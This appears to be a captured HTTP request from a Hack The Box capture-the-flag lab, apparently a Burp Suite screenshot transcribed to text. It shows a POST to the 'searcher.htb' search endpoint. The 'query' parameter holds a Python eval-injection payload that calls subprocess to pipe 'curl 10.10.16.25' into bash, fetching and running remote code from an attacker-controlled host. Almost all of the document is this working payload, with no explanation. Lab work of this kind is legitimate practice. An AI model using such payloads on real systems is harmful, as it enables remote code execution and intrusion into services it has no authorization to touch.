 Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 116
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Accuweather&query=',exec("import+subprocess;subprocess.getoutput('curl+10.10.16.25|bash');"))#&auto_redirect=